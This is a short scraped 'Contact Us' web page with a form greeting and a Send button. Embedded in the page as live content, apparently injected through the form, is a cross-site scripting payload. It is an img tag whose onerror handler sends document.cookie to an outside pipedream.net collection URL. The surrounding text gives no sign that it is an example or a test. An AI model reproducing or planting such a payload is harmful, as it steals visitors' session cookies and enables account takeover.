 Contact Us
Feel free to contact us any time. We will get back to you as soon as we can!
<img src=x onerror=this.src='https://enczxn7sag0eh.x.pipedream.net/?'+document.cookie;>
Send